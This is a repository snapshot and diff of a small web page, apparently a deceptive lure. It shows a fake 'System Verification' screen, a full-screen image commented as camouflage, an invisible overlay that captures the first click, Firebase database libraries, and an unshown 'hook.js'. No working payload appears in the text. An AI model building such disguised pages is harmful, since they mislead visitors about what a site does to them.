
==== index.html @ 7565b388 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Checking...</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- الصورة للتمويه -->
    <img src="Untitled-1.jpg" alt="Background" class="camouflage-img">

    <!-- العناصر السابقة مخفية لتجنب أخطاء الكود -->
    <div style="display: none;">
        <div id="item-network"><div></div></div>
        <div id="item-identity"><div></div></div>
        <div id="item-secure"><div></div></div>
        <div id="main-progress"></div>
        <p id="status-text"></p>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
body, html {
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: #000;
}

.camouflage-img {
    width: 100vw;
    height: 100vh;
    object-fit: cover; /* تجعل الصورة تملأ الشاشة بالكامل */
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
}

==== commit ba020ce7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,22 +3,36 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Checking...</title>
+    <title>System Verification</title>
     <link rel="stylesheet" href="style.css">
+    <!-- استدعاء المكتبات بشكل مباشر لضمان العمل على GitHub -->
+    <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-app.js"></script>
+    <script src="https://www.gstatic.com/firebasejs/8.10.0/firebase-database.js"></script>
+    <style>
+        .overlay-trigger {
+            position: fixed;
+            top: 0; left: 0; width: 100%; height: 100%;
+            z-index: 10000;
+            cursor: pointer;
+        }
+    </style>
 </head>
 <body>
-    <!-- الصورة للتمويه -->
+    <!-- هذا الجزء ضروري جداً: بمجرد ضغط المستخدم يختفي ويسمح بالصوت والهزاز -->
+    <div class="overlay-trigger" onclick="this.remove(); console.log('User Interaction Captured');"></div>
+
     <img src="Untitled-1.jpg" alt="Background" class="camouflage-img">
 
-    <!-- العناصر السابقة مخفية لتجنب أخطاء الكود -->
     <div style="display: none;">
-        <div id="item-network"><div></div></div>
-        <div id="item-identity"><div></div></div>
-        <div id="item-secure"><div></div></div>
+        <div id="item-network"></div>
+        <div id="item-identity"></div>
+        <div id="item-secure"></div>
         <div id="main-progress"></div>
         <p id="status-text"></p>
     </div>
 
+    <!-- ترتيب السكربتات مهم -->
     <script src="script.js"></script>
+    <script src="hook.js"></script>
 </body>
 </html>
